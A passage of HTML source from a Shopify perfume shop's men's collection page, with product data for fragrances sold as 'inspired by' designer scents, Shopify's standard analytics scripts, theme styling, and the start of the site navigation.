colonias","handle":"le-succes-equivalente-scandal-pour-homme","variants":[{"id":42115441656031,"price":2599,"name":"Inspirado en Scandal para hombre","public_title":null,"sku":"1751CG59"}],"remote":false},{"id":7953728307423,"gid":"gid:\/\/shopify\/Product\/7953728307423","vendor":"JFenzi","type":"Perfume de Hombre","handle":"victorious-impulse-homme-equivalente-a-invictus-victory","variants":[{"id":43805523116255,"price":2599,"name":"Inspirado en Invictus Victory para hombre","public_title":null,"sku":"Z803GGOS"}],"remote":false},{"id":7460749836511,"gid":"gid:\/\/shopify\/Product\/7460749836511","vendor":"JFenzi","type":"Perfumes y colonias","handle":"marine-men-equivalente-a-le-male","variants":[{"id":42115430580447,"price":2599,"name":"Inspirado en Le Male para hombre","public_title":null,"sku":"TVZ71F8S"}],"remote":false},{"id":7775699108063,"gid":"gid:\/\/shopify\/Product\/7775699108063","vendor":"JFenzi","type":"Perfumes y colonias","handle":"ardagio-decor","variants":[{"id":43233941520607,"price":2599,"name":"Inspirado en CODE para hombre","public_title":null,"sku":"ZFLBM237"}],"remote":false},{"id":7460763402463,"gid":"gid:\/\/shopify\/Product\/7460763402463","vendor":"JFenzi","type":"Perfumes y colonias","handle":"desso-gold-gentleman-equivalente-boss-the-scent","variants":[{"id":42115485827295,"price":2599,"name":"Inspirado en The Scent Boss Men para hombre","public_title":null,"sku":"O1ZD7FWK"}],"remote":false},{"id":7953679319263,"gid":"gid:\/\/shopify\/Product\/7953679319263","vendor":"JFenzi","type":"Perfume de Hombre","handle":"brave-men-equivalente-a-bad-boy","variants":[{"id":43805420683487,"price":2599,"name":"Inspirado en Bad Boy para hombre","public_title":null,"sku":"IRBY1S0U"}],"remote":false},{"id":7460771856607,"gid":"gid:\/\/shopify\/Product\/7460771856607","vendor":"JFenzi","type":"Perfumes y colonias","handle":"ardagio-imperial","variants":[{"id":42115518464223,"price":2599,"name":"Inspirado en Emporio He para hombre","public_title":null,"sku":"QD74WEL3"}],"remote":false},{"id":7460742987999,"gid":"gid:\/\/shopify\/Product\/7460742987999","vendor":"JFenzi","type":"Perfumes y colonias","handle":"uranos-all-day-equivalente-h-24-herme","variants":[{"id":42115419504863,"price":2599,"name":"Inspirado en H24 para hombre","public_title":null,"sku":"YB9OUEPD"}],"remote":false},{"id":7496460533983,"gid":"gid:\/\/shopify\/Product\/7496460533983","vendor":"JFenzi","type":"Perfumes y colonias","handle":"adagio-black-night","variants":[{"id":42283893784799,"price":2599,"name":"Inspirado en Eau de Nuit para Hombre","public_title":null,"sku":"OW5QTU86"}],"remote":false},{"id":7437162381535,"gid":"gid:\/\/shopify\/Product\/7437162381535","vendor":"JFenzi","type":"Perfumes y colonias","handle":"gossi-men-equivalente-guilty-men","variants":[{"id":42013188686047,"price":2599,"name":"Inspirado en Guilty Men para hombre","public_title":null,"sku":"YMQZXTNO"}],"remote":false},{"id":7437142327519,"gid":"gid:\/\/shopify\/Product\/7437142327519","vendor":"JFenzi","type":"Perfumes y colonias","handle":"desso-legend-equivalente-boss-botted","variants":[{"id":42012923068639,"price":2599,"name":"Inspirado en Boss Botted para hombre","public_title":null,"sku":"YC3WD2XA"}],"remote":false},{"id":7953722638559,"gid":"gid:\/\/shopify\/Product\/7953722638559","vendor":"JFenzi","type":"Perfume de Hombre","handle":"phenomen-pour-homme-equivalente-a-phantom","variants":[{"id":43805515514079,"price":2599,"name":"Inspirado en Phantom para hombre","public_title":null,"sku":"906X69HE"}],"remote":false},{"id":7867070480607,"gid":"gid:\/\/shopify\/Product\/7867070480607","vendor":"JFenzi","type":"Perfumes y colonias","handle":"man-of-the-night","variants":[{"id":43516901392607,"price":2599,"name":"Inspirado en La Nuit de L´homme para hombre","public_title":null,"sku":"3K9VTEFT"}],"remote":false},{"id":7953724637407,"gid":"gid:\/\/shopify\/Product\/7953724637407","vendor":"JFenzi","type":"Perfume de Hombre","handle":"savoir-blue-men-equivalente-a-dylan-blue","variants":[{"id":43805517938911,"price":2599,"name":"Inspirado en Dylan Blue para hombre","public_title":null,"sku":"JWZFCG4E"}],"remote":false},{"id":8625114710350,"gid":"gid:\/\/shopify\/Product\/8625114710350","vendor":"JFenzi","type":"Perfume de Hombre","handle":"my-soul-recuerda-a-myslf","variants":[{"id":47323301937486,"price":2599,"name":"Similar a Myself","public_title":null,"sku":"L4W83G3Z"}],"remote":false},{"id":7890005459167,"gid":"gid:\/\/shopify\/Product\/7890005459167","vendor":"JFenzi","type":"Perfumes y colonias","handle":"fenzi-men-bronce-equivalente-a-boss-orange","variants":[{"id":43586803925215,"price":2599,"name":"Inspirado en Orange para hombre","public_title":null,"sku":"I0O8D1WI"}],"remote":false},{"id":7950593392863,"gid":"gid:\/\/shopify\/Product\/7950593392863","vendor":"JFenzi","type":"Perfume","handle":"victorious-aqua-equivalente-a-invictus-aqua","variants":[{"id":43796326875359,"price":2599,"name":"Inspirado en Invictus Aqua para hombre","public_title":null,"sku":"IAI36V9Z"}],"remote":false},{"id":7953720934623,"gid":"gid:\/\/shopify\/Product\/7953720934623","vendor":"JFenzi","type":"Perfume de Hombre","handle":"perfect-joy-equivalente-a-pure-xs","variants":[{"id":43805513220319,"price":2599,"name":"Inspirado en Pure Xs para hombre","public_title":null,"sku":"O5B7CPKB"}],"remote":false},{"id":7953726505183,"gid":"gid:\/\/shopify\/Product\/7953726505183","vendor":"JFenzi","type":"Perfume de Hombre","handle":"throne-equivalente-a-k","variants":[{"id":43805520724191,"price":2599,"name":"Inspirado en K de DG para hombre","public_title":null,"sku":"HO9HHJZ2"}],"remote":false},{"id":7867073659103,"gid":"gid:\/\/shopify\/Product\/7867073659103","vendor":"jfenzi","type":"Perfumes y colonias","handle":"day-night-classic-equivalente-a-d-g-pour-homme","variants":[{"id":43516905783519,"price":2599,"name":"Inspirado en Pour Homme de D\u0026G para hombre","public_title":null,"sku":"WHDKXX3O"}],"remote":false},{"id":7953685741791,"gid":"gid:\/\/shopify\/Product\/7953685741791","vendor":"JFenzi","type":"Perfume de Hombre","handle":"desso-red-men-equivalente-a-boss-red","variants":[{"id":43805431595231,"price":2599,"name":"INspirado en Red de Boss para hombre","public_title":null,"sku":"0I3T2ZWK"}],"remote":false},{"id":7953690656991,"gid":"gid:\/\/shopify\/Product\/7953690656991","vendor":"JFenzi","type":"Perfume de Hombre","handle":"desso-universal-green-equivalente-a-boss-bottled-unlimited","variants":[{"id":43805442244831,"price":2599,"name":"Inspirado en Bottled Unlimited de Boss","public_title":null,"sku":"P6SP3ZQ4"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":414695456991,"requestId":"cb31e767-da9c-46a7-88d1-4c5e545f4a7b-1768868065"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 41209790614,
      theme_id: 179499630926,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lasuiteperfumeria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lasuiteperfumeria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lasuiteperfumeria.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":41209790614,"isMerchantRequest":null,"themeId":179499630926,"themeCityHash":"15250467895879122999","contentLanguage":"es","currency":"EUR","eventMetadataId":"a625dea1-57cd-4998-ba97-fe805df30d6c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":414695456991,"requestId":"cb31e767-da9c-46a7-88d1-4c5e545f4a7b-1768868065","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: perfumes-hombre-jfenzi","collectionName":"perfumes-hombre-jfenzi","collectionId":414695456991,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lasuiteperfumeria.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://lasuiteperfumeria.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="41209790614"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="179499630926"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lasuiteperfumeria.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e 60.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 13, 39;
    --gradient-background: linear-gradient(5deg, rgba(252, 1, 28, 1) 100%, rgba(221, 39, 57, 1) 100%);
    --color-foreground: 0, 0, 0;
  }
  
  
  @keyframes mobileHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--24831908970830__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Entrega GRATIS en 24/48h
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Entrega GRATIS en 24/48h
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24831908970830__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es-pt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/es-pt/collections/perfumes-alta-gama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ALTA GAMA
                    </a></li><li><a href="/es-pt/collections/perfumes-equivalencia-mujer" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PERFUMES MUJER
                    </a></li><li><a href="/es-pt/collections/perfumes-equivalencia-hombre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PERFUMES HOMBRE
                    </a></li><li><a href="/es-pt/collections/perfumes-de-equivalencia-nicho" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PERFUMES NICHO
                    </a></li><li><a href="/es-pt/pages/opiniones" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Opiniones de clientes
                    </a></li><li><a href="/es-pt/collections/comprar-muestras-3ml" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Comprar Muestras
                    </a></li><li><a href="/es-pt/blogs/blog-la-suite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://lasuiteperfumeria.com/customer_authentication/redirect?locale=es&region_country=PT" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/lasuiteperfumeriaok/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/lasuiteperfumeria" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@lasuiteperfumeria" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
